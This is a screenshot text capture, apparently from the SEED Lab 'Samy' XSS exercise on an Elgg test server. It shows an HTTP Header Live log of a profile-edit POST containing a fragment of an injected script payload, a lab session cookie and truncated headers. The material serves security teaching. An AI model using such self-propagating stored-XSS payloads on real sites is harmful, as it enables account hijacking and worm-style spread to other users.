 SEED Project
Samy : Elgg For SEED Lab
HTTP Header Live Sub — Mozilla Firefox
HTTP Header Live
POST
http://www.seed-server.com/action/profile/edit
Host: www.seed-server.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:83.0) Gecko/20100101 Firefox/83.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------1842653739331762422054398255
Content-Length: 3450
Origin: http://www.seed-server.com
Connection: keep-alive
Referer: http://www.seed-server.com/profile/samy/edit
Cookie: Elgg=6cvov832lrlo1kh6opkco3s0pj
Upgrade-Insecure-Requests: 1
jax.open("GET", sendurl, true); Ajax.send(); } </script>Prem is my hero !!</p> &accesslevel[description]=2&
Send
Content-Length:940
Connection: keep-alive
Referer: http://www.se
Cookie: Elgg=6cvov832l
GET: HTTP/1.1 200
Date: Sat, 08 Apr 2023
Server: Apache/2.4.41
Cache-Control: max-age
X-Content-Type-Options
ETag: "1587931381-gzip
Vary: Accept-Encoding,
Content-Encoding: gzip
Content-Length: 402
Content-Type: applicat
http://www.seed-se
Host: www.seed-server.
User-Agent: Mozilla/5.
Accept: text/html,appl
Accept-Language: en-US
Accept-Encoding: gzip,
Content-Type: multipar
Content-Length: 3450
Origin: http://www.see
Clear
Options
autoscroll
rofile
Right Ctrl